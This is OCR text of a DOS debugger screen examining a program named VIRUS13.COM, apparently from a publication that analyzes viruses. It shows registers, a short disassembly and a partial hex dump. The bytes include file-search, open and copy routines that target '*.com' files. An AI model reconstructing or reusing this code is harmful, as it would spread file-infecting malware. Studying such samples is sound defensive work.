 afd VIRUS13.COM - Far
AX 0000 SI 0184 CS BF00 IP 0156 Stack +0 0000 Flags 3200
BX 0000 DI 0184 DS 1DC0 +2 20CD
CX 0000 BP 0000 ES BF00 HS 1DC0 +4 9FFF OF DF IF SF ZF AF PF CF
DX 0000 SP FFFE SS 1DC0 FS 1DC0 +6 9A00 0 0 1 0 0 0 0 0
CMD >_
1 0 1 2 3 4 5 6 7
DS:0100 EB 40 56 01 00 BF 78 01
0151 2EFF2E0201 JMP Far CS:[0102] DS:0108 00 00 B8 02 3D CD 21 A3
0156 90 NOP DS:0110 15 01 8B D8 C3 FF FF 83
0157 90 NOP DS:0118 3E 15 01 FF 74 08 8B 1E
0158 0E PUSH CS DS:0120 15 01 B4 3E CD 21 C3 B4
0159 1F POP DS DS:0128 4E 33 C9 BA 31 01 CD 21
015A 8C160801 MOV [0108],SS DS:0130 C3 2A 2E 63 6F 6D 00 33
015E B41A MOV AH,1A DS:0138 D2 33 C9 B4 4F CD 21 C3
0160 33D2 XOR DX,DX DS:0140 F8 C3 8E 06 04 01 BF 00
0162 CD21 INT 21 DS:0148 01 B9 84 00 BE 00 01 F3
2 0 1 2 3 4 5 6 7 8 9 A B C D E F
CS:0100 EB 40 56 01 00 BF 78 01 00 00 B8 02 3D CD 21 A3
CS:0110 15 01 8B D8 C3 FF FF 83 3E 15 01 FF 74 08 8B 1E
CS:0120 15 01 B4 3E CD 21 C3 B4 4E 33 C9 BA 31 01 CD 21
CS:0130 C3 2A 2E 63 6F 6D 00 33 D2 33 C9 B4 4F CD 21 C3
CS:0140 F8 C3 8E 06 04 01 BF 00 01 B9 84 00 BE 00 01 F3
1 Step 2 ProcStep 3 Retrieve 4 Help ON 5 BRK Menu 6 7 up 8 dn 9 le 10 ri